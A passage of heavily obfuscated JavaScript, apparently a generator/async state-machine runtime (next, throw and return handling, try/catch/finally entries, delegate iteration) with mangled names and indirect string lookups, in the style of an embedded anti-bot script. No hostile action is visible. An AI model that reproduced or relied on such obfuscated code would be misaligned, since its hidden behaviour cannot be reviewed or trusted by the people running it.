lI()[f1(IR)],Yt([],[][[]]))?lI()[f1(Gm)](pC,S5,qL):lI()[f1(Wx)](MW,LJB,cI)])?cQ[lI()[f1(Gm)](pC,S5,Tw)]:{};var OWB=pbB[Xx(typeof lI()[f1(B3)],'undefined')?lI()[f1(Wx)](xhB,RJB,k9):lI()[f1(xL)].apply(null,[JpB,Pw,Fr([])])]||Sf()[G5(Dj)](x6B,Fr(Fr(Mk)),Er);var dYB=pbB[pf()[sH(fk)](HP,Fr(Fr([])),ln)]||(Xx(typeof AN()[Hw(KA)],Yt([],[][[]]))?AN()[Hw(k9)](qH,m0,B3,M5):AN()[Hw(Hv)](Sg,ZW,fk,Er));var p7B=pbB[AN()[Hw(dL)](Jh,H9,q5,dL)]||(Xx(typeof rH()[Dr(dL)],Yt([],[][[]]))?rH()[Dr(B1)](qL,D3,Yh,nq,rJB):rH()[Dr(zx)](gD,Tv,n9,IR,Wx));try{var ChB=B9.length;var GjB=Fr([]);AlB({},Xx(typeof AN()[Hw(jx)],Yt([],[][[]]))?AN()[Hw(k9)].apply(null,[mY,IS,Uf,Fr(Fr({}))]):AN()[Hw(B1)](h6B,q5,Uf,pk));}catch(wCB){B9.splice(M9(ChB,Mk),Infinity,Er);AlB=function(YA,gP,SZB){return n4.apply(this,[IZ,arguments]);};}AjB[ht()[Lv(sL)](zW,IH,lg,It,dL,vS)]=OqB;var bRB=pf()[sH(wC)].call(null,DS,IH,BA);var sYB=pf()[sH(Rh)].apply(null,[hLB,xL,M5]);var XnB=Xx(typeof lI()[f1(dc)],'undefined')?lI()[f1(Wx)](Bb,TKB,b5):lI()[f1(fq)].call(null,PP,j2,KS);var h7B=Sf()[G5(Oh)](kE,Wk,nw);var pWB={};var WnB={};AlB(WnB,OWB,function(){return n4.apply(this,[xN,arguments]);});var XbB=cQ[Xx(typeof lI()[f1(WR)],Yt([],[][[]]))?lI()[f1(Wx)].apply(null,[cm,M5,Fr([])]):lI()[f1(Vf)](jR,Zx,Fr(gt))][pf()[sH(M5)](zwB,z3,Tw)];var SWB=XbB&&XbB(XbB(QYB([])));SWB&&Zt(SWB,NhB)&&f2B.call(SWB,OWB)&&(WnB=SWB);var kCB=DTB[Xx(typeof pf()[sH(Kh)],Yt('',[][[]]))?pf()[sH(Uf)](RC,At,sb):pf()[sH(pk)](p4,lL,LW)]=RcB[pf()[sH(pk)](p4,rt,LW)]=cQ[Zt(typeof lI()[f1(QI)],Yt([],[][[]]))?lI()[f1(Vf)](jR,Zx,kD):lI()[f1(Wx)](qF,lE,Fr({}))][kA()[xC(pk)](FA,B1,Mk,Sn)](WnB);function ECB(nYB){B9.push(CzB);[rH()[Dr(Vf)](Mk,jR,qH,d5,IH),AN()[Hw(B3)].call(null,Tt,LT,lf,Fr(Fr(gt))),pf()[sH(Or)](tH,rm,hL)][Sf()[G5(dc)].apply(null,[f5,rt,w7])](function(FTB){AlB(nYB,FTB,function(rhB){B9.push(Oc);var hTB;return hTB=this[Zt(typeof kA()[xC(G0)],Yt(AN()[Hw(B1)](dsB,q5,AD,jR),[][[]]))?kA()[xC(Wk)].apply(null,[G0,k9,qH,HNB]):kA()[xC(IH)].apply(null,[F6B,VKB,gm,P7])](FTB,rhB),B9.pop(),hTB;});});B9.pop();}function vgB(qhB,lRB,hnB){var flB=bRB;return function(cjB,ATB){B9.push(CDB);if(Xx(flB,XnB))throw new (cQ[lI()[f1(l3)](xBB,w7,Fr(Mk))])(Xx(typeof Sf()[G5(Ab)],'undefined')?Sf()[G5(Wk)].call(null,lbB,Vf,PBB):Sf()[G5(lj)](x1,pk,hL));if(Xx(flB,h7B)){if(Xx(AN()[Hw(B3)](IIB,LT,Tv,wf),cjB))throw ATB;var LhB;return LhB=gS(xN,[Xx(typeof lI()[f1(ZW)],Yt([],[][[]]))?lI()[f1(Wx)].apply(null,[dL,JJB,At]):lI()[f1(dL)](Rw,rm,Fr(gt)),fqB,AN()[Hw(kD)](ct,qt,Fr({}),Ef),Fr(gt)]),B9.pop(),LhB;}for(hnB[Sf()[G5(H2)](N9,rW,d4)]=cjB,hnB[rH()[Dr(Wx)](Wk,Tv,A3,k2,pk)]=ATB;;){var mqB=hnB[Xx(typeof ht()[Lv(qL)],Yt([],[][[]]))?ht()[Lv(Mk)].call(null,Xv,gVB,tE,Eh,QI,Th):ht()[Lv(G0)](H9,sL,d1B,WP,sD,dc)];if(mqB){var S2B=v2B(mqB,hnB);if(S2B){if(Xx(S2B,pWB))continue;var qTB;return B9.pop(),qTB=S2B,qTB;}}if(Xx(rH()[Dr(Vf)](Er,HC,qH,g7,IH),hnB[Sf()[G5(H2)](N9,qH,d4)]))hnB[Sf()[G5(tq)](CA,k9,RC)]=hnB[Xx(typeof AN()[Hw(b5)],Yt([],[][[]]))?AN()[Hw(k9)](zf,KLB,Er,qL):AN()[Hw(VL)].apply(null,[Bh,nw,rW,Xv])]=hnB[rH()[Dr(Wx)](wf,Rh,A3,k2,pk)];else if(Xx(AN()[Hw(B3)](IIB,LT,gD,Fr(Fr(Mk))),hnB[Sf()[G5(H2)].call(null,N9,pt,d4)])){if(Xx(flB,bRB))throw flB=h7B,hnB[rH()[Dr(Wx)](jC,WR,A3,k2,pk)];hnB[pf()[sH(Oh)].call(null,kT,Fr(Fr(Mk)),pg)](hnB[Xx(typeof rH()[Dr(Pr)],Yt(AN()[Hw(B1)].call(null,RzB,q5,Fr(Fr(gt)),qj),[][[]]))?rH()[Dr(B1)].call(null,Er,hI,jXB,LW,pC):rH()[Dr(Wx)].apply(null,[H9,Xl,A3,k2,pk])]);}else Xx(Zt(typeof pf()[sH(Tv)],Yt([],[][[]]))?pf()[sH(Or)](Cx,q5,hL):pf()[sH(Uf)](In,rt,lE),hnB[Sf()[G5(H2)].call(null,N9,qL,d4)])&&hnB[AN()[Hw(K4)].call(null,nx,gH,Fr(gt),WR)](pf()[sH(Or)].call(null,Cx,k9,hL),hnB[rH()[Dr(Wx)](VL,qH,A3,k2,pk)]);flB=XnB;var x3B=n4(kO,[qhB,lRB,hnB]);if(Xx(AN()[Hw(H9)].apply(null,[bw,PC,Dj,Fr(Fr(gt))]),x3B[ht()[Lv(vL)].apply(null,[cm,IH,bY,Jq,Fr({}),Mx])])){if(flB=hnB[AN()[Hw(kD)](ct,qt,wf,Wx)]?h7B:sYB,Xx(x3B[rH()[Dr(Wx)](P5,gt,A3,k2,pk)],pWB))continue;var nqB;return nqB=gS(xN,[lI()[f1(dL)].call(null,Rw,rm,Rh),x3B[rH()[Dr(Wx)].apply(null,[jR,Bc,A3,k2,pk])],AN()[Hw(kD)].call(null,ct,qt,hI,b5),hnB[AN()[Hw(kD)].call(null,ct,qt,lC,Fr([]))]]),B9.pop(),nqB;}Xx(Zt(typeof AN()[Hw(At)],Yt('',[][[]]))?AN()[Hw(B3)](IIB,LT,fq,Mk):AN()[Hw(k9)](nVB,lIB,vL,Fr({})),x3B[ht()[Lv(vL)](rW,IH,bY,Jq,Tv,Rh)])&&(flB=h7B,hnB[Xx(typeof Sf()[G5(wL)],Yt('',[][[]]))?Sf()[G5(Wk)](XcB,Fr(Fr({})),TS):Sf()[G5(H2)].call(null,N9,PT,d4)]=AN()[Hw(B3)](IIB,LT,Fr(Mk),Fr(Fr([]))),hnB[Zt(typeof rH()[Dr(Mk)],'undefined')?rH()[Dr(Wx)].apply(null,[zW,Fr(gt),A3,k2,pk]):rH()[Dr(B1)](b5,Fr({}),TsB,WS,Bh)]=x3B[Xx(typeof rH()[Dr(Wk)],Yt([],[][[]]))?rH()[Dr(B1)](N0,M5,p3,A7,pC):rH()[Dr(Wx)](G0,Mk,A3,k2,pk)]);}B9.pop();};}function v2B(v4B,nlB){B9.push(lpB);var HlB=nlB[Sf()[G5(H2)](Vh,q5,d4)];var xCB=v4B[lI()[f1(xL)](Lh,Pw,gm)][HlB];if(Xx(xCB,fqB)){var ARB;return nlB[ht()[Lv(G0)](Ef,sL,d1B,NCB,pt,M5)]=null,Xx(AN()[Hw(B3)].call(null,LA,LT,Fr(Fr(Mk)),hI),HlB)&&v4B[lI()[f1(xL)](Lh,Pw,Er)][pf()[sH(Or)](NS,BY,hL)]&&(nlB[Sf()[G5(H2)].apply(null,[Vh,D3,d4])]=pf()[sH(Or)](NS,Fr(Fr({})),hL),nlB[rH()[Dr(Wx)].call(null,Wc,E4,A3,Gq,pk)]=fqB,v2B(v4B,nlB),Xx(AN()[Hw(B3)].apply(null,[LA,LT,PT,Fr([])]),nlB[Sf()[G5(H2)](Vh,cA,d4)]))||Zt(pf()[sH(Or)](NS,rt,hL),HlB)&&(nlB[Sf()[G5(H2)].apply(null,[Vh,Fr(Fr(Mk)),d4])]=AN()[Hw(B3)](LA,LT,LS,Fr({})),nlB[rH()[Dr(Wx)].call(null,Wk,Oh,A3,Gq,pk)]=new (cQ[Sf()[G5(sL)].call(null,fj,Gm,P5)])(Yt(Yt(Zt(typeof lI()[f1(Th)],Yt([],[][[]]))?lI()[f1(Tw)].apply(null,[UCB,FE,BY]):lI()[f1(Wx)].apply(null,[RY,H2,hI]),HlB),pf()[sH(dc)].call(null,z4,Xb,ZS)))),B9.pop(),ARB=pWB,ARB;}var dlB=n4(kO,[xCB,v4B[lI()[f1(xL)].call(null,Lh,Pw,At)],nlB[rH()[Dr(Wx)].call(null,rm,Fr([]),A3,Gq,pk)]]);if(Xx(AN()[Hw(B3)](LA,LT,rm,Fr({})),dlB[ht()[Lv(vL)].call(null,lC,IH,bY,gF,gm,dL)])){var z4B;return nlB[Xx(typeof Sf()[G5(Og)],'undefined')?Sf()[G5(Wk)](WzB,Fr([]),vXB):Sf()[G5(H2)](Vh,dL,d4)]=AN()[Hw(B3)](LA,LT,Fr(Fr([])),Oh),nlB[Zt(typeof rH()[Dr(Xl)],Yt([],[][[]]))?rH()[Dr(Wx)](kD,wf,A3,Gq,pk):rH()[Dr(B1)].call(null,nD,lf,HWB,pzB,N2)]=dlB[Zt(typeof rH()[Dr(Mx)],Yt(Zt(typeof AN()[Hw(zx)],Yt('',[][[]]))?AN()[Hw(B1)].call(null,kq,q5,WR,lj):AN()[Hw(k9)](KS,g4B,hw,cm),[][[]]))?rH()[Dr(Wx)](wf,G0,A3,Gq,pk):rH()[Dr(B1)](Wk,Dw,tS,dvB,Q3)],nlB[ht()[Lv(G0)](SC,sL,d1B,NCB,U3,Rh)]=null,B9.pop(),z4B=pWB,z4B;}var ngB=dlB[Zt(typeof rH()[Dr(Gm)],Yt(Zt(typeof AN()[Hw(pk)],'undefined')?AN()[Hw(B1)](kq,q5,k9,b5):AN()[Hw(k9)](t2B,GtB,lj,qH),[][[]]))?rH()[Dr(Wx)].apply(null,[G0,Fr(Fr({})),A3,Gq,pk]):rH()[Dr(B1)](hI,Wk,XvB,lj,UKB)];var LCB;return LCB=ngB?ngB[AN()[Hw(kD)].call(null,RD,qt,Er,U3)]?(nlB[v4B[pf()[sH(lf)](PS,lj,Mx)]]=ngB[lI()[f1(dL)](Yq,rm,Xl)],nlB[rH()[Dr(Vf)].apply(null,[E4,QI,qH,v8B,IH])]=v4B[AN()[Hw(qH)].call(null,QGB,N4,Fr(Fr(Mk)),q5)],Zt(Zt(typeof pf()[sH(qj)],Yt('',[][[]]))?pf()[sH(Or)](NS,Fr(Fr(gt)),hL):pf()[sH(Uf)](TY,MH,YF),nlB[Sf()[G5(H2)].apply(null,[Vh,fk,d4])])&&(nlB[Sf()[G5(H2)](Vh,Xb,d4)]=rH()[Dr(Vf)](jx,rt,qH,v8B,IH),nlB[rH()[Dr(Wx)].call(null,Mx,wC,A3,Gq,pk)]=fqB),nlB[ht()[Lv(G0)](Fr(gt),sL,d1B,NCB,vL,Dw)]=null,pWB):ngB:(nlB[Xx(typeof Sf()[G5(DC)],'undefined')?Sf()[G5(Wk)](QA,Tw,R3):Sf()[G5(H2)](Vh,Bc,d4)]=AN()[Hw(B3)].apply(null,[LA,LT,z3,jR]),nlB[rH()[Dr(Wx)].apply(null,[Hv,G0,A3,Gq,pk])]=new (cQ[Sf()[G5(sL)](fj,MH,P5)])(Xx(typeof lI()[f1(zW)],Yt('',[][[]]))?lI()[f1(Wx)].apply(null,[lh,FJB,fq]):lI()[f1(jR)].apply(null,[JA,k9,Vf])),nlB[ht()[Lv(G0)](z3,sL,d1B,NCB,RA,Tv)]=null,pWB),B9.pop(),LCB;}g3B[pf()[sH(pk)](p4,At,LW)]=DTB;GnB(kCB,AN()[Hw(G0)](JfB,J7,tq,WR),gS(xN,[lI()[f1(dL)].call(null,glB,rm,Hv),DTB,rH()[Dr(pk)](jI,Er,F3,Sn,zx),Fr(gt)]));GnB(DTB,AN()[Hw(G0)].call(null,JfB,J7,RA,tq),gS(xN,[Zt(typeof lI()[f1(Pq)],'undefined')?lI()[f1(dL)](glB,rm,Ef):lI()[f1(Wx)].apply(null,[nVB,G0,KS]),g3B,Xx(typeof rH()[Dr(U2)],Yt(AN()[Hw(B1)].call(null,h6B,q5,tq,dL),[][[]]))?rH()[Dr(B1)](VL,Bc,CtB,lf,qH):rH()[Dr(pk)].call(null,Gm,jI,F3,Sn,zx),Fr(gt)]));g3B[Sf()[G5(Er)](Rj,rt,K4)]=AlB(DTB,p7B,Xx(typeof pf()[sH(U2)],'undefined')?pf()[sH(Uf)].call(null,Qf,Xv,fW):pf()[sH(xL)].apply(null,[nR,Or,q5]));AjB[Zt(typeof lI()[f1(Ox)],Yt([],[][[]]))?lI()[f1(Hv)](f4B,zh,kD):lI()[f1(Wx)].apply(null,[rL,M3,Wk])]=function(ScB){B9.push(Z9B);var K7B=sw(kA()[xC(sL)](I4,sL,Tw,v7),typeof ScB)&&ScB[AN()[Hw(G0)](qg,J7,q5,Dw)];var AYB;return AYB=Fr(Fr(K7B))&&(Xx(K7B,g3B)||Xx(pf()[sH(xL)](Of,fk,q5),K7B[Sf()[G5(Er)].call(null,nj,Bc,K4)]||K7B[pf()[sH(Gm)](D5,IH,wW)])),B9.pop(),AYB;};AjB[AN()[Hw(hw)].apply(null,[lc,qH,Wc,K4])]=function(D3B){B9.push(Kn);cQ[lI()[f1(Vf)].apply(null,[dCB,Zx,Pr])][lI()[f1(H9)](Sk,vL,Xb)]?cQ[Zt(typeof lI()[f1(gt)],'undefined')?lI()[f1(Vf)].call(null,dCB,Zx,LS):lI()[f1(Wx)].apply(null,[TUB,QGB,dc])][lI()[f1(H9)].apply(null,[Sk,vL,hI])](D3B,DTB):(D3B[AN()[Hw(sD)].apply(null,[F5,Rj,Tw,Fr(Mk)])]=DTB,AlB(D3B,p7B,Xx(typeof pf()[sH(Tv)],Yt('',[][[]]))?pf()[sH(Uf)](AmB,vL,MKB):pf()[sH(xL)].call(null,Xj,HC,q5)));D3B[pf()[sH(pk)].apply(null,[CK,RA,LW])]=cQ[lI()[f1(Vf)](dCB,Zx,Fr(Fr(Mk)))][kA()[xC(pk)](FA,B1,Dw,HqB)](kCB);var PbB;return B9.pop(),PbB=D3B,PbB;};AjB[kA()[xC(l3)](c3,vL,pk,Ab)]=function(TpB){return n4.apply(this,[NZ,arguments]);};ECB(SRB[pf()[sH(pk)](p4,tq,LW)]);AlB(SRB[pf()[sH(pk)].call(null,p4,sD,LW)],dYB,function(){return n4.apply(this,[Ps,arguments]);});AjB[AN()[Hw(wf)].call(null,q5B,Sq,P5,Fr(Fr(gt)))]=SRB;AjB[Zt(typeof AN()[Hw(WR)],Yt([],[][[]]))?AN()[Hw(kr)].apply(null,[UW,hw,Dw,MF]):AN()[Hw(k9)](X0,It,hI,Wk)]=function(n7B,l7B,dgB,JCB,HRB){B9.push(TKB);Xx(dkB(mr[lL]),HRB)&&(HRB=cQ[Zt(typeof lI()[f1(Ab)],Yt('',[][[]]))?lI()[f1(B3)](wI,fk,Fr(Mk)):lI()[f1(Wx)](R7B,Uh,Fr(Fr([])))]);var d4B=new SRB(OqB(n7B,l7B,dgB,JCB),HRB);var LFB;return LFB=AjB[lI()[f1(Hv)](AU,zh,E4)](l7B)?d4B:d4B[Xx(typeof rH()[Dr(H2)],'undefined')?rH()[Dr(B1)](lC,Fr({}),T5B,C6B,k3):rH()[Dr(Vf)](vS,Fr(Fr(gt)),qH,cw,IH)]()[Xx(typeof lI()[f1(RA)],'undefined')?lI()[f1(Wx)](AW,sb,Mx):lI()[f1(Er)](Ax,rW,dA)](function(XjB){var A4B;B9.push(vQB);return A4B=XjB[AN()[Hw(kD)].call(null,xr,qt,tq,xL)]?XjB[lI()[f1(dL)](Ik,rm,Er)]:d4B[rH()[Dr(Vf)].apply(null,[E4,SC,qH,c5,IH])](),B9.pop(),A4B;}),B9.pop(),LFB;};ECB(kCB);AlB(kCB,p7B,lI()[f1(kD)](f5B,sL,P5));AlB(kCB,OWB,function(){return n4.apply(this,[zp,arguments]);});AlB(kCB,AN()[Hw(Tv)].call(null,qj,gt,hI,Fr(gt)),function(){return n4.apply(this,[LJ,arguments]);});AjB[Sf()[G5(Tw)](J3,M5,Jl)]=function(bKB){return n4.apply(this,[bX,arguments]);};AjB[Xx(typeof Sf()[G5(Ab)],Yt([],[][[]]))?Sf()[G5(Wk)].apply(null,[WxB,Xb,hw]):Sf()[G5(jR)].apply(null,[sW,qL,rm])]=QYB;b7B[pf()[sH(pk)].apply(null,[p4,zW,LW])]=gS(xN,[Xx(typeof AN()[Hw(PT)],Yt([],[][[]]))?AN()[Hw(k9)](OC,AW,Fr(Fr({})),Fr(Mk)):AN()[Hw(G0)].apply(null,[JfB,J7,fk,BY]),b7B,ht()[Lv(hI)](Gm,vL,F6B,gH,Fr(gt),nD),function JqB(QjB){B9.push(bXB);if(this[pf()[sH(fq)].call(null,xH,cI,XY)]=gt,this[rH()[Dr(Vf)].call(null,Xv,z3,qH,rY,IH)]=gt,this[Xx(typeof Sf()[G5(vL)],'undefined')?Sf()[G5(Wk)].apply(null,[n6B,IH,WA]):Sf()[G5(tq)](QW,BY,RC)]=this[AN()[Hw(VL)](lr,nw,Dw,Mk)]=fqB,this[AN()[Hw(kD)].call(null,g5,qt,Xl,Fr([]))]=Fr(Mk),this[Xx(typeof ht()[Lv(jR)],Yt([],[][[]]))?ht()[Lv(Mk)](Fr([]),Uh,PLB,A3,qj,Xb):ht()[Lv(G0)](Er,sL,d1B,dAB,hI,vS)]=null,this[Sf()[G5(H2)](Nt,Fr([]),d4)]=rH()[Dr(Vf)](l3,Fr(Fr(Mk)),qH,rY,IH),this[Xx(typeof rH()[Dr(Wx)],Yt(AN()[Hw(B1)].call(null,CK,q5,jx,Wx),[][[]]))?rH()[Dr(B1)](Vf,b5,TtB,ltB,N1B):rH()[Dr(Wx)].call(null,dc,Fr(gt),A3,Yc,pk)]=fqB,this[AN()[Hw(KS)].call(null,M1,Dw,z3,k9)][Sf()[G5(dc)](ft,Xb,w7)](cRB),Fr(QjB))for(var AcB in this)Xx(Zt(typeof pf()[sH(Ig)],'undefined')?pf()[sH(hI)].apply(null,[Lm,wC,G0]):pf()[sH(Uf)](ljB,G0,UE),AcB[lI()[f1(vL)](ZI,zg,fk)](mr[lL]))&&f2B.call(this,AcB)&&Fr(cQ[pf()[sH(tq)](Mj,Pr,Hv)](QsB(AcB[kA()[xC(zW)].apply(null,[kZB,vL,vS,KGB])](Mk))))&&(this[AcB]=fqB);B9.pop();},pf()[sH(Er)].call(null,nLB,B1,Ox),function(){return n4.apply(this,[jO,arguments]);},pf()[sH(Oh)](bW,Fr({}),pg),function s4B(PgB){B9.push(dfB);if(this[AN()[Hw(kD)](t5,qt,HC,Fr(Fr([])))])throw PgB;var LjB=this;function E4B(LgB,p4B){B9.push(C2);ClB[Zt(typeof ht()[Lv(Pr)],Yt([],[][[]]))?ht()[Lv(vL)].apply(null,[kr,IH,bY,MZB,z3,Bc]):ht()[Lv(Mk)].apply(null,[Pr,I3,tUB,RW,Gm,G0])]=AN()[Hw(B3)].apply(null,[sb,LT,VL,jR]);ClB[rH()[Dr(Wx)].call(null,N0,Fr(gt),A3,T5B,pk)]=PgB;LjB[Xx(typeof rH()[Dr(zW)],Yt(AN()[Hw(B1)].apply(null,[BR,q5,N0,P5]),[][[]]))?rH()[Dr(B1)].apply(null,[hw,Fr(Fr([])),gf,YsB,UE]):rH()[Dr(Vf)](Dw,q5,qH,nS,IH)]=LgB;p4B&&(LjB[Sf()[G5(H2)](Kx,SC,d4)]=Zt(typeof rH()[Dr(tq)],'undefined')?rH()[Dr(Vf)].apply(null,[lj,B1,qH,nS,IH]):rH()[Dr(B1)].apply(null,[dA,Fr(Fr({})),bXB,JA,vRB]),LjB[Xx(typeof rH()[Dr(hw)],Yt(AN()[Hw(B1)](BR,q5,lj,fq),[][[]]))?rH()[Dr(B1)](zW,pk,T3,wwB,CUB):rH()[Dr(Wx)](tq,Dj,A3,T5B,pk)]=fqB);var hWB;return B9.pop(),hWB=Fr(Fr(p4B)),hWB;}for(var gjB=M9(this[Zt(typeof AN()[Hw(VW)],'undefined')?AN()[Hw(KS)](l1,Dw,Fr(Fr([])),tq):AN()[Hw(k9)](wA,g4,qH,Oh)][AN()[Hw(gt)].apply(null,[WHB,It,WR,U3])],YO[Zt(typeof Sf()[G5(Kh)],Yt([],[][[]]))?Sf()[G5(VL)](bXB,B3,b5):Sf()[G5(Wk)](sW,Fr({}),H9)]());S7(gjB,mr[lL]);--gjB){var lYB=this[AN()[Hw(KS)](l1,Dw,Fr(Fr(Mk)),jC)][gjB],ClB=lYB[Zt(typeof ht()[Lv(Hv)],'undefined')?ht()[Lv(Uf)](Fr(Fr({})),Uf,qc,Sg,Xl,sD):ht()[Lv(Mk)](pt,S4,X4,QE,fk,Xb)];if(Xx(pf()[sH(H2)](SI,zW,sD),lYB[lI()[f1(PT)].call(null,xb,BY,SC)])){var J7B;return J7B=E4B(Sf()[G5(PT)](lIB,Fr(Fr(gt)),WR)),B9.pop(),J7B;}if(mBB(lYB[lI()[f1(PT)](xb,BY,QI)],this[pf()[sH(fq)](WD,wf,XY)])){var ORB=f2B.call(lYB,pf()[sH(lj)](E6B,gm,Dj)),wFB=f2B.call(lYB,Sf()[G5(xL)](l5B,Fr(Mk),XY));if(ORB&&wFB){if(C1(this[pf()[sH(fq)].apply(null,[WD,k9,XY])],lYB[pf()[sH(lj)](E6B,vL,Dj)])){var SFB;return SFB=E4B(lYB[pf()[sH(lj)].apply(null,[E6B,Fr(gt),Dj])],Fr(gt)),B9.pop(),SFB;}if(C1(this[Xx(typeof pf()[sH(Gm)],'undefined')?pf()[sH(Uf)](GOB,tq,gH):pf()[sH(fq)].apply(null,[WD,hw,XY])],lYB[Zt(typeof Sf()[G5(rW)],'undefined')?Sf()[G5(xL)](l5B,B1,XY):Sf()[G5(Wk)].apply(null,[YW,Fr(Fr(Mk)),xj])])){var nWB;return nWB=E4B(lYB[Sf()[G5(xL)](l5B,E4,XY)]),B9.pop(),nWB;}}else if(ORB){if(C1(this[Xx(typeof pf()[sH(Kh)],'undefined')?pf()[sH(Uf)](pY,gD,pNB):pf()[sH(fq)].call(null,WD,gD,XY)],lYB[pf()[sH(lj)](E6B,vL,Dj)])){var HbB;return HbB=E4B(lYB[pf()[sH(lj)](E6B,Fr(Mk),Dj)],Fr(gt)),B9.pop(),HbB;}}else{if(Fr(wFB))throw new (cQ[lI()[f1(l3)](R1B,w7,LS)])(pf()[sH(Tw)].apply(null,[Ft,Rh,Zx]));if(C1(this[Zt(typeof pf()[sH(k9)],'undefined')?pf()[sH(fq)](WD,MH,XY):pf()[sH(Uf)].apply(null,[YlB,lj,ljB])],lYB[Sf()[G5(xL)](l5B,sL,XY)])){var wlB;return wlB=E4B(lYB[Sf()[G5(xL)](l5B,Fr(Mk),XY)]),B9.pop(),wlB;}}}}B9.pop();},AN()[Hw(K4)](wA,gH,Fr({}),lL),function U7B(sbB,YWB){B9.push(rL);for(var RlB=M9(this[AN()[Hw(KS)](Dk,Dw,Vf,Fr({}))][AN()[Hw(gt)](AT,It,Fr({}),Dw)],Mk);S7(RlB,gt);--RlB){var scB=this[AN()[Hw(KS)].apply(null,[Dk,Dw,E4,At])][RlB];if(mBB(scB[lI()[f1(PT)](PD,BY,cm)],this[pf()[sH(fq)](sm,Fr(gt),XY)])&&f2B.call(scB,Sf()[G5(xL)](Uw,Hv,XY))&&C1(this[pf()[sH(fq)].call(null,sm,WR,XY)],scB[Sf()[G5(xL)](Uw,Fr([]),XY)])){var UgB=scB;break;}}UgB&&(Xx(kA()[xC(pt)].call(null,J2,vL,sD,Ar),sbB)||Xx(AN()[Hw(jx)](Nk,Xb,Wx,Oh),sbB))&&mBB(UgB[Zt(typeof lI()[f1(I4)],Yt([],[][[]]))?lI()[f1(PT)](PD,BY,Fr(Fr(Mk))):lI()[f1(Wx)](BsB,UW,Wx)],YWB)&&mBB(YWB,UgB[Sf()[G5(xL)].call(null,Uw,SC,XY)])&&(UgB=null);var JbB=UgB?UgB[ht()[Lv(Uf)].apply(null,[Fr(Mk),Uf,qc,n5,cm,hI])]:{};JbB[ht()[Lv(vL)](Fr(Mk),IH,bY,j8,VL,Xv)]=sbB;JbB[rH()[Dr(Wx)](VL,AD,A3,B5,pk)]=YWB;var sCB;return sCB=UgB?(this[Sf()[G5(H2)](Tr,Wx,d4)]=rH()[Dr(Vf)].call(null,Hv,Fr(gt),qH,pv,IH),this[Zt(typeof rH()[Dr(QI)],Yt([],[][[]]))?rH()[Dr(Vf)](Hv,H2,qH,pv,IH):rH()[Dr(B1)].apply(null,[zW,lf,Kh,FA,Lb])]=UgB[Sf()[G5(xL)].call(null,Uw,Fr({}),XY)],pWB):this[Xx(typeof kA()[xC(qL)],'undefined')?kA()[xC(IH)](Vh,zLB,wC,bXB):kA()[xC(QI)].call(null,xGB,sL,VL,n5)](JbB),B9.pop(),sCB;},kA()[xC(QI)].apply(null,[xGB,sL,Or,Sn]),function dhB(VbB,tWB){B9.push(L8B);if(Xx(AN()[Hw(B3)].apply(null,[KzB,LT,jI,MF]),VbB[ht()[Lv(vL)].call(null,PT,IH,bY,X4,RA,q5)]))throw VbB[rH()[Dr(Wx)].apply(null,[RA,Tw,A3,Pn,pk])];Xx(Xx(typeof kA()[xC(B3)],Yt(Zt(typeof AN()[Hw(k9)],Yt('',[][[]]))?AN()[Hw(B1)](mHB,q5,Fr(Mk),Wx):AN()[Hw(k9)].apply(null,[qHB,wNB,lf,M5]),[][[]]))?kA()[xC(IH)](Sg,gD,kD,IrB):kA()[xC(pt)](J2,vL,U3,wR),VbB[ht()[Lv(vL)].call(null,Fr(Fr({})),IH,bY,X4,Dj,gD)])||Xx(AN()[Hw(jx)].apply(null,[wj,Xb,Ef,Fr(gt)]),VbB[Zt(typeof ht()[Lv(fk)],'undefined')?ht()[Lv(vL)](wf,IH,bY,X4,At,jR):ht()[Lv(Mk)].apply(null,[nD,c3,w5B,x7,l3,vL])])?this[Xx(typeof rH()[Dr(jC)],Yt([],[][[]]))?rH()[Dr(B1)](Xb,Fr(gt),Z9B,QA,kL):rH()[Dr(Vf)].call(null,Xl,cm,qH,Ib,IH)]=VbB[rH()[Dr(Wx)](Xv,Fr(Fr([])),A3,Pn,pk)]:Xx(Xx(typeof pf()[sH(Th)],Yt([],[][[]]))?pf()[sH(Uf)](cGB,Tv,EpB):pf()[sH(Or)].call(null,PLB,jx,hL),VbB[Xx(typeof ht()[Lv(U2)],Yt(AN()[Hw(B1)].apply(null,[mHB,q5,Tw,gm]),[][[]]))?ht()[Lv(Mk)](Fr(Mk),Cq,xL,UA,Xl,qH):ht()[Lv(vL)](Tw,IH,bY,X4,Dj,hw)])?(this[ht()[Lv(Wx)](vL,IH,Zb,cY,rt,Hv)]=this[Xx(typeof rH()[Dr(k9)],'undefined')?rH()[Dr(B1)].apply(null,[hw,cI,vj,LtB,cGB]):rH()[Dr(Wx)].call(null,cI,dL,A3,Pn,pk)]=VbB[rH()[Dr(Wx)].apply(null,[qH,Fr(Fr({})),A3,Pn,pk])],this[Sf()[G5(H2)].call(null,O0,qL,d4)]=pf()[sH(Or)](PLB,kD,hL),this[rH()[Dr(Vf)](pk,Fr(Fr(Mk)),qH,Ib,IH)]=Sf()[G5(PT)](SwB,SC,WR)):Xx(Xx(typeof AN()[Hw(Pr)],Yt([],[][[]]))?AN()[Hw(k9)](nw,IzB,Or,U3):AN()[Hw(H9)](T5B,PC,Fr(Fr({})),U2),VbB[Zt(typeof ht()[Lv(VL)],Yt(AN()[Hw(B1)](mHB,q5,Ef,fq),[][[]]))?ht()[Lv(vL)](zx,IH,bY,X4,Wc,k9):ht()[Lv(Mk)](kD,UCB,SkB,DdB,Gm,vS)])&&tWB&&(this[rH()[Dr(Vf)](PT,WR,qH,Ib,IH)]=tWB);var nnB;return B9.pop(),nnB=pWB,nnB;},AN()[Hw(b5)].apply(null,[HWB,FE,rt,Fr(Fr({}))]),function QTB(N4B){B9.push(g2);for(var jgB=M9(this[AN()[Hw(KS)](Et,Dw,hI,lC)][AN()[Hw(gt)](MC,It,vS,b5)],Mk);S7(jgB,gt);--jgB){var hFB=this[AN()[Hw(KS)].apply(null,[Et,Dw,z3,gt])][jgB];if(Xx(hFB[Zt(typeof Sf()[G5(jR)],Yt([],[][[]]))?Sf()[G5(xL)](D4B,hw,XY):Sf()[G5(Wk)](NCB,E4,Qf)],N4B)){var RhB;return this[Xx(typeof kA()[xC(VL)],Yt([],[][[]]))?kA()[xC(IH)].apply(null,[z4,IF,Dj,Hf]):kA()[xC(QI)].call(null,xGB,sL,nD,H3B)](hFB[Zt(typeof 